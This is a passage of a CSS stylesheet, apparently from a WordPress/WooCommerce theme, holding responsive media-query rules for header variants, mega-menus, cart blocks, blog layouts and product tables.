  .testimonial-container .owl-nav .owl-next {
    right: 5px;
  }
  #fp-nav.left {
    left: 15px;
  }
}
@media (max-width: 991px) {
  .header-v18 .search-block-top > .btn-search {
    padding: 25px 15px;
  }
  .header-v18 .search-block-top {
    position: absolute;
    right: 210px;
    top: 0;
  }
  .header-v18 .btn-open {
    padding-right: 15px;
  }
  .spacer_slider .ult-spacer {
    height: 430px;
  }
  .header-v18 .search-block-top {
    position: absolute;
    right: 210px;
    top: 0;
  }
  .featured-product.col-3 .item, .featured-product .col-5 .item, .featured-product .col-4 .item {
    width: 50%;
  }
  .side-breadcrumb + .prd_cat_banner {
    margin-top: -30px;
  }
  .main-3 .line-ver {
    display: none;
  }
  .footer .footer-v9 .bottom-footer {
    padding-left: 15px;
    padding-right: 15px;
  }
  .tax-product_cat .main-2 .active-sidebar, .main-2 .tax-product_cat .vc_col-md-3 {
    padding: 15px 0;
    margin: 0;
  }
  .single-product .single_prd_style4 {
    margin-top: 0;
  }
  .shop-2 .active-sidebar {
    margin-top: 0;
    padding: 0 20px 20px;
  }
  .blog-type-2 .blog-item {
    margin-bottom: 30px;
  }
  .footer-v11 .widget.widget_nav_menu {
    min-height: 280px;
  }
  .header-v18 .header-bottom {
    position: relative !important;
  }
  .header-v18 {
    height: 73px;
    background: #000 !important;
  }
  .header-v18 .mega-menu {
    top: 74px;
  }
  .header-v18 .header-profile.dropdown-menu {
    left: auto;
    right: 0;
  }
  .header-v18 .right-header {
    position: absolute;
    right: 80px;
  }
  .header-v18 .header-bottom {
    padding: 0 15px;
  }
  .header-v18 .header-logo {
    margin-top: 16px;
  }
  .header-v18 .btn-open, .btn-open-right {
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
  }
  .header-v18 .top-link {
    position: absolute;
    right: 160px;
    top: 20px;
  }
  .header-v18 .cart_nu_count {
    bottom: 7px;
    right: -3px;
  }
  .header-v18 .cart_label {
    margin-top: 12px;
    background: transparent !important;
  }
  .header-v17 .header-bottom, .header-v17 .header-top {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-v17 .header-logo {
    left: 50px;
  }
  .header-v17 .right-header {
    right: 15px;
  }
  .header-v17 .btn-open {
    display: block;
    padding-left: 0;
    text-align: left;
  }
  .header-v17 .cart-block {
    top: 59px;
  }
  .header-v17 .cart_label {
    margin-left: 5px;
  }
  .home-boxed .container {
    width: auto;
  }
  .children.dropdown-menu::before {
    content: none;
  }
  .design-decor-left .wpb_single_image img, .design-decor-left .wpb_single_image .vc_figure, .design-decor-left .wpb_single_image .vc_single_image-wrapper {
    width: 100%;
  }
  .brands-decor .slick-slider {
    margin: 0 15px !important;
  }
  .no-margin {
    margin: 0 -15px !important;
  }
  .brands-decor .slick-prev {
    left: -15px;
  }
  .brands-decor .slick-next {
    right: -15px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 30px;
  }
  .header-v15 {
    padding: 0 15px;
  }
  .footer .footer-v9 .social_icon_list {
    margin-top: -35px;
  }
  .header-v16 .header-top {
    padding-left: 5px;
    padding-right: 5px;
  }
  .footer .footer-v9 .widget {
    padding-bottom: 40px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    padding-right: 0;
  }
  .design-decor-left {
    padding-right: 0 !important;
  }
  .design-decor-left .wpb_single_image.vc_align_right {
    text-align: center;
  }
  .prd-decor {
    margin: 0;
  }
  .home-boxed {
    padding: 0;
  }
  .blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info, .blog-type-6 .item:not(:first-child) {
    margin-top: 50px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    margin-top: 40px;
    position: static;
    transform: none;
  }
  .header-v15 .header-logo {
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 9;
  }
  .header-v15 .header-logo img {
    height: 80px;
  }
  .blog-type-6 .blog-img {
    float: none;
    text-align: center;
  }
  .blog-type-6 .blog-img img {
    width: 100%;
  }
  .blog-type-6 .blog-item .read-more {
    bottom: 30px;
    margin-top: 0;
    position: absolute;
    right: 15px;
    top: auto;
  }
  .title-blog-5 {
    position: static;
    text-align: center;
    font-size: 60px;
  }
  .title-blog-5 span {
    font-size: 65px;
  }
  .prd-decor, .section-prd-decor .vc_inner {
    background: #e8f1f6 !important;
  }
  .prd-decor .title-heading-5, .prd-decor-action, .prd-decor-container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v15 .cart_label {
    padding: 12px 10px 12px 20px;
  }
  .header-v16 .mega-menu {
    top: 89px;
  }
  .header-v16 .header-logo {
    left: 15px;
    max-width: 69px;
    position: absolute;
    top: 8px;
  }
  .header-v16 .top-search {
    top: 66px;
  }
  .header-v16 .cart-block {
    top: 90px;
    right: -15px;
  }
  .header-v16 .cart_label {
    padding: 14px 10px 10px 20px;
  }
  .header-v16.is-sticky .top-search {
    top: 53px;
  }
  .header-v16.is-sticky .mega-menu {
    top: 65px;
  }
  .header-v16.is-sticky .cart-block {
    top: 77px;
    right: -15px;
  }
  .header-v15 .top-link .customlinks {
    display: none;
  }
  .header-v15 .btn-open {
    font-size: 15px;
  }
  .header-v15 .right-header {
    margin-left: 9px;
  }
  .header-v15 .top-search {
    top: 52px;
  }
  .product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+4) {
    border-top: 1px dotted #c6c6c6;
  }
  .product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+2) {
    border-top: none;
  }
  .header-v16 .btn-open {
    position: absolute;
    right: 114px;
    top: 7px;
    font-size: 15px;
  }
  .header-v16:not(.is-sticky) .header-bottom {
    padding-top: 2px;
  }
  .header-v16.is-sticky .header-bottom {
    padding-bottom: 10px;
  }
  .header-v16.is-sticky .header-logo {
    margin-top: 4px;
  }
  .header-v16.is-sticky .right-header {
    padding-top: 0;
    margin-top: -3px;
  }
  .header-v16.is-sticky .mega-menu {
    margin-top: 9px;
  }
  .header-v16.is-sticky .btn-open {
    top: -1px;
  }
  .header-logo {
    z-index: 99;
  }
  .header-v16.site-header.is-sticky .cart_label {
    padding-bottom: 8px;
    padding-top: 9px;
  }
  .header-v16.site-header.is-sticky .btn-open {
    padding: 20px 20px 23px;
  }
  .header-v16.site-header.is-sticky .mega-menu {
    margin-top: 0;
  }
  .header-v16.site-header.is-sticky .cart-block {
    top: 70px;
  }
  .header-v13 .mega-menu {
    left: auto;
    right: 15px;
  }
  .product_archives.product-isotope .item {
    width: 33.333% !important;
  }
  .slide-best-deals .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
  }
  .align-left .vc_column-inner {
    padding-left: 39px !important;
  }
  .header-v13 .shop_settings {
    display: none;
  }
  .header-v13:not(.is-sticky) .header-bottom {
    margin-top: 0;
  }
  .header-v13 .mini-cart i {
    font-size: 28px;
  }
  .header-v13 .header-bottom .header-logo {
    max-width: 160px;
    padding: 9px 0px;
    margin-left: 20px;
    max-height: 60px;
  }
  .header-v13 .search-block-top > .btn-search {
    padding: 17px 15px 17px 15px;
    font-size: 26px;
  }
  .header-v13 .btn-open, .header-v13 .btn-open-right {
    padding: 18px 20px 18px;
  }
  .header-v13 .cart_label {
    padding: 15px 17px 12px 13px;
  }
  .widget_recent_comments {
    padding-bottom: 0;
  }
  .widget_tag_cloud {
    padding-bottom: 0;
  }
  .wpb_content_element .widget_recent_comments ul {
    margin-bottom: 0;
  }
  .product-type-2.prd_type3 .product-grid .item:nth-child(2n) {
    border-right: none;
  }
  .content-box-first {
    margin-top: 0;
  }
  .tip-and-trick .ult-content-box {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
    margin-top: 30px;
  }
  br {
    display: none;
  }
  .discover_more br {
    display: block;
  }
  .info-franco {
    max-width: 90%;
  }
  .testimonial-style4 {
    margin-bottom: 40px;
  }
  .slider_style_1 {
    height: 100%;
  }
  .menu-bottom {
    display: none !important;
  }
  .padding-sm .owl-stage {
    padding: 0 !important;
  }
  address br {
    display: block;
  }
  .mega-menu li.megamenu:hover > .children {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .single-gallery .gallery_right {
    padding-top: 30px;
    margin-left: 0;
  }
  .header-v10 .show-breadcrumb.header-bottom #site-navigation {
    padding-right: 10px;
  }
  .footer .footer-v6 .address-bottom {
    margin: 40px 0 0;
  }
  .blog-full .blog-item .blog-img + .blog-post-info {
    margin-top: 0;
  }
  .blog-type-4 {
    margin-bottom: 50px;
  }
  .destop-hide.place-order {
    clear: both;
  }
  .woocommerce-cart .actions {
    margin-bottom: 30px;
  }
  .woocommerce-cart .hide-cross .shipping-total {
    margin-bottom: 22px;
  }
  .active-sidebar {
    margin-top: 50px;
  }
  .mobile-hide {
    display: none;
  }
  .cart_label {
    padding-bottom: 15px;
  }
  .woocommerce-order-received br, .slide-desc h4 br, .slide-2 br {
    display: block;
  }
  .coming-menu .btn-open {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 999;
  }
  .coming-menu .mega-menu {
    top: 80px;
  }
  .social_list > ul {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
    display: none;
    left: 0;
    margin-top: 0;
    padding: 10px 20px;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 99999;
  }
  .woocommerce-checkout .order-review {
    margin-bottom: 30px;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    margin-top: 70px;
  }
  .wpb_revslider_element br {
    display: block;
  }
  .mega-menu {
    background: #fff none repeat scroll 0 0;
    display: none;
    padding: 10px 20px !important;
    position: absolute;
    top: 100%;
    width: 100%;
    left: 0;
    z-index: 99999;
    margin-top: 1px;
    overflow: auto;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
  }
  .mega-menu li {
    width: 100%;
    position: relative;
  }
  .mega-menu li .caret {
    display: block;
  }
  .mega-menu li a {
    padding: 12px 0 !important;
  }
  .mega-menu li a .icon-next {
    display: none;
  }
  .mega-menu li a:before, .mega-menu li a:after {
    content: none !important;
  }
  .mega-menu li ul li ul {
    display: none;
  }
  .mega-menu > li:first-child a {
    border: none;
  }
  .mega-menu > li > a {
    border: none;
    color: #000 !important;
  }
  .mega-menu > li > a:before {
    content: none;
  }
  .mega-menu > li > a:hover {
    background: none !important;
  }
  .mega-menu .open .dropdown-menu {
    display: block;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    visibility: visible;
    border: none;
    padding: 0 0 0 12px;
  }
  .mega-menu .open .caret {
    text-indent: -9999em;
  }
  .mega-menu .open .caret:before {
    position: absolute;
    content: "-";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    font-size: 33px;
    text-indent: 1px;
  }
  .mega-menu .open ul li .caret {
    text-indent: 1px;
  }
  .mega-menu .open ul li .caret:before {
    content: none;
  }
  .mega-menu .open ul li .caret.active {
    text-indent: -9999em;
  }
  .mega-menu .open ul li .caret.active:before {
    content: "-";
  }
  .mega-menu .dropdown-menu {
    background: none;
    box-shadow: none;
    opacity: 1;
    visibility: visible;
    width: 100%;
    position: relative;
    left: 0 !important;
    top: 0 !important;
    display: none;
  }
  .header-v14 .cart_label {
    padding: 16px 0 23px 20px;
  }
  .header-v14 .cart_nu_count {
    top: 18px;
  }
  .header-v10 .mega-menu {
    margin-top: 0;
  }
  .header-v9 .mega-menu {
    margin-top: 0;
  }
  .header-v6 .mega-menu > li > a {
    color: #000;
  }
  .header-v6 .right-header .search-block-top > .btn-search {
    font-size: 14px;
    padding: 30px 15px;
  }
  .header-v6 .btn-open {
    position: absolute;
    right: 47px;
    top: 5px;
  }
  .header-v6 .header-bottom {
    min-height: 75px;
  }
  .header-v6 .header-logo {
    padding-top: 17px;
  }
  .header-v10 .header-logo {
    top: 12px;
    left: 30px;
    max-width: 70px;
  }
  .header-v10 .header-bottom:not(.show-breadcrumb) {
    padding: 12px 15px 5px;
  }
  .header-v2.is-sticky .btn-open, .header-v4.is-sticky .btn-open {
    padding: 17px 0;
  }
  .header-v2.is-sticky .cart_label, .header-v4.is-sticky .cart_label {
    height: 58px;
    line-height: 45px;
  }
  .header-v2 .cart_label, .header-v4 .cart_label {
    font-size: 0;
    padding: 0;
    width: 50px;
    height: 78px;
    line-height: 65px;
  }
  .header-v2 .mini-cart, .header-v4 .mini-cart {
    display: block;
    margin-right: 15px;
    text-align: right;
  }
  .header-v2 .mini-cart .cart_label::after, .header-v4 .mini-cart .cart_label::after {
    content: "\e66e";
    top: 7px;
    right: 0;
    font-family: Pe-icon-7-stroke;
    position: absolute;
    font-size: 25px;
    color: #fff;
    text-indent: 1px;
  }
  .header-v2 .cart-block, .header-v4 .cart-block {
    border-top: 1px solid #e1e1e1;
    right: 0;
    top: 100%;
  }
  .header-v2 .header-logo, .header-v4 .header-logo {
    padding: 9px 0;
    display: inline-block;
  }
  .header-v2 .mega-menu, .header-v4 .mega-menu {
    left: 30px;
    margin: 0;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    color: #000;
  }
  .header-v2 .mega-menu > li > a:hover, .header-v4 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v2 .btn-open, .header-v4 .btn-open {
    float: left;
    color: #fff;
  }
  .header-v2 .btn-open-right, .header-v4 .btn-open-right {
    float: right;
    color: #fff;
    font-size: 18px;
  }
  .header-v2 .right-header, .header-v4 .right-header {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
    display: none;
    left: 0;
    margin-top: 0;
    padding: 10px 20px;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 99999;
  }
  .header-v2 .right-header > div, .header-v4 .right-header > div {
    display: block;
    text-align: left;
  }
  .header-v2 .right-header > div a, .header-v4 .right-header > div a {
    padding: 12px 0;
    color: #000;
  }
  .header-v1.is-sticky .mega-menu {
    display: none !important;
  }
  .header-v1 .header-top {
    padding: 5px 15px 0;
  }
  .header-v1 .search-block-top {
    display: none;
  }
  .header-v1 .header-top .top-link {
    padding-right: 60px;
    text-align: left;
    margin: 0 -15px;
    padding-top: 5px;
  }
  .header-v1 .header-top .top-link .customlinks {
    padding: 0 15px;
  }
  .header-v1 .top-link {
    padding-right: 30px;
    text-align: left;
    margin: 5px -12px 0;
  }
  .header-v1 .btn-open {
    color: #525252;
    padding: 0;
    position: absolute;
    right: 0;
    top: -34px;
  }
  .header-v1 .btn-open:hover {
    color: #fff;
  }
  .header-v1 .right-header {
    right: 15px;
  }
  .header-v1 .cart-block {
    right: 0;
  }
  .header-v1 .header-logo {
    padding-bottom: 16px;
    padding-top: 15px;
    padding-left: 15px;
  }
  .header-v3 .shop_settings {
    display: none;
  }
  .header-v3 .main-navigation {
    min-height: 60px;
    padding: 0 60px;
  }
  .header-v3 .main-navigation > .container > div {
    text-align: right;
  }
  .header-v3 .search-block-top {
    padding-left: 0;
  }
  .header-v3 .search-block-top > .btn-search {
    padding: 17px 5px 18px;
  }
  .header-v3 .btn-open {
    padding: 17px 20px 18px;
    font-size: 14px;
    float: right;
  }
  .header-v3 .header-logo, .header-v3 .right-header {
    height: 60px;
    width: 60px;
  }
  .header-v3 .mini-cart {
    display: block;
    height: 100%;
    width: 100%;
    position: relative;
  }
  .header-v3 .mini-cart a.cart_label {
    display: block;
    height: 100%;
    padding: 0;
  }
  .header-v3 .mini-cart a.cart_label i {
    font-size: 24px;
    height: 100%;
    line-height: 60px;
    width: 100%;
  }
  .header-v3 .mini-cart a.cart_label .cart_count {
    line-height: 100%;
    padding: 4px 9px;
  }
  .header-v4 .btn-open {
    color: #000;
  }
  .header-v4 .mini-cart .cart_label::after {
    color: #000;
  }
  .header-v5 .shop_settings {
    display: none;
  }
  .header-v5 .header-logo {
    left: 15px;
    padding-left: 0;
    position: absolute;
    top: 10px;
    z-index: 999;
  }
  .header-v5 .right-header {
    padding-right: 0;
  }
  .header-v5 .btn-open {
    float: right;
  }
  .header-v5 .btn-open, .header-v5 .search-block-top > .btn-search {
    font-size: 14px;
    padding: 28px 12px 27px;
  }
  .header-v5 .cart_label {
    padding: 28px 0 27px 12px;
  }
  .header-v5 .cart_label i {
    font-size: 14px;
  }
  .mega-menu {
    margin-top: 0;
  }
  .header-v8.is-sticky .header-logo img, .header-v7.is-sticky .header-logo img, .header-v11.is-sticky .header-logo img, .header-v12.is-sticky .header-logo img {
    margin-top: 0;
  }
  .header-v8.is-sticky .header-bottom, .header-v7.is-sticky .header-bottom, .header-v11.is-sticky .header-bottom, .header-v12.is-sticky .header-bottom {
    padding: 10px 0;
  }
  .header-v8.is-sticky .header-bottom .search-block-top, .header-v7.is-sticky .header-bottom .search-block-top, .header-v11.is-sticky .header-bottom .search-block-top, .header-v12.is-sticky .header-bottom .search-block-top {
    display: block;
  }
  .header-v8.is-sticky .header-bottom .top-search, .header-v7.is-sticky .header-bottom .top-search, .header-v11.is-sticky .header-bottom .top-search, .header-v12.is-sticky .header-bottom .top-search {
    top: 60px;
  }
  .header-v8 .header-logo, .header-v7 .header-logo, .header-v11 .header-logo, .header-v12 .header-logo {
    text-align: left;
  }
  .header-v8 .header-logo img, .header-v7 .header-logo img, .header-v11 .header-logo img, .header-v12 .header-logo img {
    height: 60px;
  }
  .header-v8 .btn-open, .header-v7 .btn-open, .header-v11 .btn-open, .header-v12 .btn-open {
    padding: 0;
    position: absolute;
    right: 0;
    top: -43px;
    z-index: 999;
  }
  .header-v8 .header-bottom, .header-v7 .header-bottom, .header-v11 .header-bottom, .header-v12 .header-bottom {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .header-v8 .header-bottom .search-block-top, .header-v7 .header-bottom .search-block-top, .header-v11 .header-bottom .search-block-top, .header-v12 .header-bottom .search-block-top {
    position: absolute;
    display: none;
    right: 55px;
    top: -60px;
  }
  .header-v8 .header-bottom .search-block-top > .btn-search, .header-v7 .header-bottom .search-block-top > .btn-search, .header-v11 .header-bottom .search-block-top > .btn-search, .header-v12 .header-bottom .search-block-top > .btn-search {
    font-size: 16px;
  }
  .header-v8 .social_icon_list ul, .header-v7 .social_icon_list ul, .header-v11 .social_icon_list ul, .header-v12 .social_icon_list ul {
    height: 40px;
  }
  .header-v8 .search-block-top > .btn-search, .header-v7 .search-block-top > .btn-search, .header-v11 .search-block-top > .btn-search, .header-v12 .search-block-top > .btn-search {
    padding: 8px 0 8px 8px;
  }
  .header-v8 .header-top, .header-v7 .header-top, .header-v11 .header-top, .header-v12 .header-top {
    min-height: 40px;
  }
  .header-v7 {
    padding: 10px 0;
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .header-v7.is-sticky .header-top {
    display: block;
  }
  .header-v7.is-sticky .social_icon_list, .header-v7.is-sticky .right-header {
    display: none;
  }
  .header-v7.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v7.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v7 .header-logo {
    margin-top: 10px;
    float: left;
    display: inline-block;
  }
  .header-v7 .header-bottom {
    border-bottom: medium none;
    border-top: medium none;
  }
  .header-v7 .btn-open {
    color: #fff;
  }
  .header-v7 .header-top {
    order: 1;
    width: 100%;
  }
  .header-v7 .header-quote {
    order: 3;
    width: 100%;
    padding-bottom: 20px;
  }
  .header-v7 .header-bottom {
    order: 2;
    padding: 0;
    width: 100%;
  }
  .header-v7 .mega-menu li a {
    color: #000;
  }
  .header-v7 .social_icon_list, .header-v7 .right-header {
    padding: 0;
  }
  .header-v7 .mega-menu > li.current-menu-ancestor > a {
    color: #000;
  }
  .header-v7 .mega-menu > li.current-menu-ancestor > a:hover {
    color: #cea35f;
  }
  .header-v7 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v7 .btn-open {
    top: -50px;
  }
  .header-v8 .mega-menu {
    margin: 0;
  }
  .header-v8 .header-logo {
    margin-bottom: 0;
    margin-top: 0;
  }
  .header-v8.is-sticky .header-logo {
    margin-bottom: 0;
    margin-top: 0;
  }
  .header-v8.is-sticky .header-bottom .search-block-top {
    top: -53px;
  }
  .header-v8.is-sticky .header-bottom .search-block-top > .btn-search {
    color: #010101;
  }
  .header-v11 {
    padding: 0;
    min-height: 400px;
  }
  .header-v11 .header-bottom {
    border: medium none;
    padding: 0;
  }
  .header-v11 .header-top {
    padding: 0;
  }
  .header-v11 .header-logo {
    margin-top: 11px;
  }
  .header-v11 .btn-open {
    color: #fff;
  }
  .header-v11 .mega-menu > li > a {
    color: #0b0b0b;
  }
  .header-v11 .mega-menu > li.current-menu-ancestor > a {
    color: #000;
  }
  .header-v11 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v11 .social_icon_list, .header-v11 .right-header {
    padding: 0;
  }
  .header-v11.is-sticky {
    min-height: 80px;
  }
  .header-v11.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v11.is-sticky .header-top {
    display: block;
  }
  .header-v11.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v11.is-sticky .social_icon_list, .header-v11.is-sticky .right-header {
    display: none;
  }
  .header-v11.is-sticky .btn-open {
    top: -52px;
  }
  .header-v12 {
    padding: 0;
  }
  .header-v12 .header-top {
    padding: 0;
  }
  .header-v12 .header-bottom {
    border: medium none;
    padding: 0;
  }
  .header-v12 .header-logo {
    margin-top: 10px;
  }
  .header-v12.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v12.is-sticky .header-top {
    display: block;
  }
  .header-v12.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v12.is-sticky .social_icon_list, .header-v12.is-sticky .right-header {
    display: none;
  }
  .header-v12.is-sticky .btn-open {
    top: -52px;
  }
  .header-v12.is-sticky .search-block-top > .btn-search {
    color: #010101;
  }
  .megamenu ul.children {
    padding: 0 8px;
  }
  .side-breadcrumb.type-3 {
    margin-bottom: 30px;
    margin-top: 10px;
  }
  .btn-open, .btn-open-right {
    display: inline-block;
    padding: 23px 20px 28px;
  }
  .featured-product .item {
    width: 50%;
  }
  .isotope .item {
    width: 50% !important;
  }
  .col-md-6 > #options > .button-group {
    text-align: left;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 50px;
    position: static;
    width: 100%;
    margin: 50px 0;
  }
  .ads-type-2 {
    margin-bottom: 30px;
    margin-top: 0;
  }
  .blog-type-3 .grid-item:last-child .blog-item {
    margin-bottom: 0;
  }
  .blog-type-3 .blog-item {
    margin-bottom: 30px;
  }
  .footer {
    padding-top: 70px;
  }
  .single-product .entry-summary .product-desc {
    margin-top: 30px;
  }
  .single-product .nav-tabs > li > a {
    padding-left: 28px;
    padding-right: 28px;
  }
  .amount-content {
    text-align: center;
  }
  .grid-item:nth-of-type(1) .member-content, .grid-item:nth-of-type(2) .member-content {
    padding-bottom: 50px;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    margin-top: 0;
  }
  .vc_col-xs-6:nth-of-type(1) .amount-content, .vc_col-xs-6:nth-of-type(2) .amount-content {
    padding-bottom: 30px;
    padding-left: 0;
    padding-right: 0;
  }
  .coupon {
    margin-bottom: 30px;
  }
  .border-primary {
    width: 650px;
  }
  .blog-full .blog-item .blog-post-info {
    margin: auto 0;
    width: 100%;
  }
  .slide-5.number-slide h2 {
    font-size: 48px;
    letter-spacing: 10px !important;
  }
  .instagram-gallery li {
    width: 25%;
  }
  #fp-nav.left {
    left: 15px;
  }
  .slide-content .slide-desc {
    padding: 0 30px;
  }
  .slide-content .slide-desc h4 {
    font-size: 30px;
  }
  .slide-content .number-slide h2 {
    font-size: 140px;
    margin-bottom: -75px;
  }
  .widget_recent_comments {
    padding-top: 0;
  }
  .blog-full .blog-item .blog-post-info {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-v1 .mc4wp-form-fields > button {
    margin-right: 0;
  }
  .single-product .comment-form {
    width: 100%;
  }
  .widget_nav_menu .menu-sticky {
    padding-bottom: 0;
    position: static;
    width: 100%;
  }
  .product-type-2 .item {
    width: 50%;
  }
  .header-v14.is-sticky .btn-open {
    top: 10px;
  }
  .header-v14 .header-logo {
    position: absolute;
    left: 15px;
  }
  .header-v14 .btn-open {
    padding: 0;
    position: absolute;
    right: 15px;
    font-size: 16px;
    color: #fff;
    top: 30px;
    z-index: 9999;
  }
  .header-v14 .header-logo {
    left: 15px;
    margin-top: 14px;
    position: absolute;
  }
  .header-v14 .right-header {
    margin-right: 45px;
  }
  .header-v14 .mini-cart .cart_label i::before {
    font-size: 16px;
  }
  .header-v14 .cart_nu_count {
    right: -18px;
  }
  .header-v15 .cart-block {
    margin-top: 0;
    right: 0;
    top: 76px;
  }
  .header-v15.is-sticky .btn-open {
    padding: 16px 20px 20px;
  }
  .header-v15.is-sticky .cart_label {
    padding-bottom: 18px;
    padding-top: 5px;
  }
  .header-v15.is-sticky .cart-block {
    top: 61px;
  }
  .header-v15.is-sticky .top-search {
    top: 44px;
  }
  .slide-best-deals .ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
    margin-left: 80px !important;
  }
  #wpsl-result-list {
    margin-right: 0;
    width: 100%;
    overflow: hidden;
    float: left;
    margin-top: 20px;
  }
  #wpsl-gmap {
    width: 100%;
  }
}
@media (min-width: 768px) {
  .single_prd_style3 .media .images .row > .col-md-10.f_right {
    width: 83.05%;
  }
  .single_prd_style3 .media .images .row > .col-md-2 {
    padding-right: 13px;
  }
  .wpb_revslider_element.padding-90 .tparrows {
    display: none !important;
  }
  .cart-block {
    max-height: 410px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .align-right .vc_column-inner {
    padding-right: 39px !important;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 !important;
  }
  .box-resize .vc_single_image-wrapper img {
    -webkit-transform: translateX(-47px);
    -moz-transform: translateX(-47px);
    -ms-transform: translateX(-47px);
    -o-transform: translateX(-47px);
    transform: translateX(-47px);
  }
  .scroll-down a:before {
    margin-top: 35px;
    left: -8px;
  }
  .main-images img {
    width: 100%;
    height: auto;
  }
  .ads-content .ads_icon {
    top: -9px;
  }
  .banner-desc h3 {
    white-space: nowrap;
  }
  .blog-type-2 .blog-bottom {
    width: 73%;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    width: 80%;
  }
  .prev-btn, .next-btn {
    max-width: 69px;
    margin: 0 auto;
    text-align: center;
  }
  .next-btn {
    left: 12px;
  }
  .prev-btn {
    margin-bottom: 20px;
  }
  .banner-content.text-left::after, .banner-content.text-left::before {
    bottom: 15px;
    left: 15px;
    right: 15px;
    top: 15px;
  }
  .banner-content.text-left .banner-desc {
    left: 20px;
  }
  .banner-content.text-left:hover .banner-desc {
    left: 30px;
  }
  .last-col .wpb_wrapper {
    margin: 0 -15px;
  }
  .last-col .wpb_wrapper > div:nth-of-type(3) {
    display: none !important;
  }
  .last-col .banner-container {
    float: left;
    padding: 0 15px;
    width: 50%;
  }
}
@media (min-width: 568px) and (max-width: 667px) {
  .coming-soon-container .coming-soon {
    margin-top: 100px;
  }
}
@media (max-width: 782px) {
  .logged-in.admin-bar .site-header.is-sticky {
    top: 46px;
  }
  .special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
    top: 26px;
  }
}
@media (max-width: 600px) {
  .logged-in.admin-bar .site-header.is-sticky {
    top: 0;
  }
  .slide-status-numbers {
    display: none !important;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -200px;
  }
  .featured-product.col-3 .item, .featured-product .col-5 .item, .featured-product .col-4 .item {
    width: 100%;
  }
  .icon-tab .ult_tabmenu.style1 li.ult_tab_li {
    display: block;
    float: none;
    text-align: center;
    width: 100%;
  }
  .icon-tab.ult_tabs .ult_tabmenu.style1 a.ult_a {
    padding: 10px !important;
    text-align: center;
    width: 100%;
  }
  .icon-tab .ult_tab_li.current a::before {
    bottom: -3px;
  }
  .icon-tab li.ult_tab_li > a.ult_a span {
    display: block !important;
  }
  .banner_style_5 {
    width: 100%;
  }
  .special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
    top: -20px;
  }
  .col-7 .instagram-gallery li {
    width: 20%;
  }
  .mobile-show {
    display: inline-block;
    position: absolute;
    width: 42%;
    height: 100%;
    top: 0;
    left: 0;
    vertical-align: middle;
    padding: 26px 16px 20px 20px;
    border-right: 1px solid #ddd;
  }
  .woocommerce .shop_table.cart tbody td.product-quantity .mobile-show {
    padding-top: 30px;
  }
  .woocommerce .shop_table.cart tbody td.product-subtotal .mobile-show {
    padding-top: 25px;
  }
  .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) tbody, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) th, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) td, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) tr {
    display: block;
  }
  .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) thead {
    display: none;
  }
  .woocommerce table.shop_table:not(.customer_details):not(.woocommerce-checkout-review-order-table):not(.cart) td:not(.actions) {
    position: relative;
    padding-left: 20px;
    margin-top: -1px;
    width: 100%;
    text-align: left;
  }
  .woocommerce-account table.my_account_orders.shop_table tbody tr.order {
    border: medium none;
  }
  .woocommerce-account table.my_account_orders thead {
    display: none;
  }
  .woocommerce-account table.my_account_orders tbody tr.order {
    display: block;
  }
